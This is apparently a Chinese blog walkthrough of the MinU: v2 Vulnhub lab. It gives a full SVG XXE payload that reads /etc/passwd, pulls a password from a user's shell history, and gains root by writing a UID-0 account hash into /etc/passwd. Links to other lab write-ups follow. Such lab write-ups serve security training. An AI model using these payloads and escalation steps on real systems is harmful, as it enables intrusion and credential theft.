MinU: v2 Vulnhub Walkthrough



主机层面扫描:

22 和 3306 端口

3306 端口默认是MySQL端口,但是这里尝试爆破报错,最后通http访问发现非MySQL协议,而是一个http的服务



http的协议我们进行目录枚举下



枚举到一个长传的点,我们试试访问下

http://10.10.202.10:3306/upload.html

上传反向shell试试

通过前段绕过svg的格式文件,上传PHP shell 失败,错误页面。



这里使用svg xxe 注入 漏洞

https://insinuator.net/2015/03/xxe-injection-in-apache-batik-library-cve-2015-0250/

payload:



<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>

以上内容保存到svgxxe.svg 文件中,尝试上传下

右键源代码查看



这里我们尝试读取下用户的历史命令,尝试看看是够有用户凭证啥的

这里就读取: /home/employee/.ash_history



└──╼ $sudo useradd -h | grep "\-p"

sudo: unable to resolve host HACK404: Name or service not known

-p, --password PASSWORD encrypted password of the new account

所以这里的-p参数后面的字符串,应该是用户employee的密码



SSHD登陆

进行提权操作

minuv2:~$ find / -perm -u=s -type f 2>/dev/null

/usr/bin/micro

/bin/bbsuid

minuv2:~$

这里经过尝试可以使用micro来编辑passwd文件,可以尝试提权操作。



本地生成密码对应的hash值

$openssl passwd -1 -salt hack404 hack404123

$1$hack404$FyYmBA.v/Hgs60rVCMtiN1

增加hash值到passwd文件

hack404:$1$hack404$FyYmBA.v/Hgs60rVCMtiN1:0:0:root:root:/bin/ash

增加之后,按ESC键,然后输入y,保存名称为: /etc/passwd

完结!

MinU: v2 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

随机推荐

- eNSP 简介及基础操作

eNSP 一. eNSP简介 eNSP是一款由华为自主研发的.免费的.可扩展的.图形化操作的网络仿真工具平台,主要对企业网络路由器.交换机及相关物理设备进行软件仿真,支持大型网络模拟.界面如下: 界面 ...

- [TimLinux] JavaScript 元素动态显示

1. css的opacity属性 这个属性用于:设置元素的不透明级别,取值范围:从 0.0 (完全透明)到 1.0(完全不透明),元素所在的文本流还在.这个属性的动态变化可以用来设置元素的淡入淡出效果 ...

- POJ1743 Musical Theme (后缀数组 & 后缀自动机)最大不重叠相似子串

A musical melody is represented as a sequence of N (1<=N<=20000)notes that are integers in the ...

- BX谷 2019年最新所有人都能学会的数据分析课视频教程

第一章 数据分析师职业概览 1-1 数据分析师的职业概览免费试学 数据分析师的"钱"景如何 什么人适合学数据分析 数据分析师的临界知识 数据分析师的主要职责 第二章 数据分析和数据 ...

- centos7—计划任务(at、cron)

centos7—计划任务(at.cron) 2018-08-08 14:33:17 coisini_覔 阅读数 3751更多 分类专栏: Linux基础 crond/at 版权声明:本文为博主原创 ...

- fineuploader php服务端

新版本的fineuploader项目中已经没有现成的php server端,需要额外使用composer进行安装,折腾好久才下下来,在此分享出来给大家. 下载地址: http://files.cnbl ...

- 《Java基础知识》Java注解"@"详解

Java注解含义: Java注解,顾名思义,注解,就是对某一事物进行添加注释说明,会存放一些信息,这些信息可能对以后某个时段来说是很有用处的.Java注解又叫java标注,java提供了一套机制,使得 ...

- [ASP.NET Core 3框架揭秘] 配置[6]:多样化的配置源[上篇]

.NET Core采用的这个全新的配置模型的一个主要的特点就是对多种不同配置源的支持.我们可以将内存变量.命令行参数.环境变量和物理文件作为原始配置数据的来源.如果采用物理文件作为配置源,我们可以选择 ...

- elasticsearch7.5.0+kibana-7.5.0+cerebro-0.8.5集群生产环境安装配置及通过elasticsearch-migration工具做新老集群数据迁移

一.服务器准备 目前有两台128G内存服务器,故准备每台启动两个es实例,再加一台虚机,共五个节点,保证down一台服务器两个节点数据不受影响. 二.系统初始化 参见我上一篇kafka系统初始化:ht ...

- 微信小程序视图层介绍及用法

一. 视图层 WXML(WeiXin Markup Language)是框架设计的一套标签语言,结合基础组件.事件系统,可以构建出页面的结构. 1.1. 数据绑定 1.1.1. 普通写法 <vi ...